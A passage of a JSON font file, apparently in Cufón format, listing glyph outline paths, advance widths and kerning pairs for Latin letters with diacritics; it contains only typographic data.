,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm132,-252r52,0r-47,55r-38,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"44,-176r51,0r-32,170v-6,59,-37,91,-97,78r6,-39v24,3,32,1,39,-37xm74,-198v-14,0,-25,-10,-25,-25v-2,-36,57,-41,56,-4v0,18,-14,29,-31,29","w":99,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"60,-246r52,-3v-16,35,-36,70,-57,97r-34,3v15,-31,30,-65,39,-97xm131,-246r51,-3v-16,35,-36,70,-56,97r-35,3v15,-31,31,-65,40,-97","w":161,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"V":-6,"W":-6,"\u0174":-6,"X":-3,"Y":-4,"\u00dd":-4,"\u0178":-4,"M":1,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"j":-3,"\u0135":-3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00eb":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f6":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"\u2019":21,"\u201d":21,",":60,".":60,"\u2026":60}},{"d":"134,-45r0,39v-49,24,-124,4,-124,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm114,-199v-13,0,-24,-10,-24,-24v0,-17,12,-28,27,-28v15,0,24,11,24,25v0,17,-12,27,-27,27","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"56,0r-51,0r33,-176r52,0r-14,73r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"14,-112r18,0r5,-25r-23,0r8,-39r22,0r7,-34r53,-14r-9,48r38,0r-8,39r-38,0r-5,25r33,0r-5,28r-33,0v-7,20,-9,53,25,43r-6,41v-31,12,-83,-1,-77,-34v-1,-14,5,-35,7,-50r-18,0","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm115,-303r29,0v0,9,5,18,19,18v15,0,22,-8,24,-18r29,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"-9,0r5,-31v33,-35,63,-71,101,-102v-22,-3,-51,0,-75,-1r8,-42r137,0r-5,33r-57,59v-15,18,-28,27,-42,42r82,0r-8,42r-146,0xm104,-199v-13,0,-24,-10,-24,-24v0,-17,12,-28,27,-28v15,0,24,11,24,25v0,17,-12,27,-27,27","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm96,-252r44,0r-43,55r-31,0xm159,-252r44,0r-43,55r-31,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"42,71r-52,0r45,-248r46,0r-3,27v14,-19,36,-30,57,-30v38,0,57,31,57,67v0,72,-61,138,-136,110xm115,-138v-31,0,-47,56,-51,94v37,29,75,-20,74,-65v0,-14,-6,-29,-23,-29","w":202,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0xm138,-301r57,0r-47,45r-44,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"57,0r-52,0r33,-176r52,0xm101,-227v2,35,-56,40,-56,4v-2,-36,57,-41,56,-4xm139,-176r51,0r-32,170v-6,60,-36,90,-97,78r6,-39v24,3,32,1,39,-37xm169,-198v-14,0,-25,-10,-25,-25v-2,-36,57,-41,56,-4v0,18,-14,29,-31,29","w":194,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"149,71r-51,0r20,-97v-32,51,-109,34,-109,-37v0,-56,39,-117,120,-117v26,0,48,5,65,10xm85,-38v34,0,47,-61,52,-99v-43,-16,-74,28,-74,68v0,21,9,31,22,31","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm146,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm84,-248r26,0v1,11,4,20,17,20v15,0,21,-10,23,-20r27,0v-4,28,-21,46,-52,46v-33,0,-44,-20,-41,-46","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"70,-89r29,-154r52,0r-31,161v-10,77,-64,97,-133,80r10,-44v37,9,64,5,73,-43xm115,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":143,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"57,0r-52,0r33,-176r52,0xm32,-238r89,0r-6,28r-89,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"196,-64r-39,0r-53,-128r-53,128r-38,0r75,-170r33,0","w":214},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm131,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r36,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"229,-209v63,98,-41,265,-164,199r-29,34r-24,-23r26,-31v-70,-101,42,-273,166,-201r27,-32r26,21xm73,-75v37,-36,66,-81,101,-119v-59,-38,-121,44,-101,119xm192,-163v-34,37,-64,78,-97,116v60,32,113,-42,97,-116","w":252,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm111,-293r91,0r-5,29r-92,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"-9,0r5,-30r141,-168r-98,0r8,-45r169,0r-6,32r-139,166r109,0r-9,45r-180,0xm159,-283v2,31,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d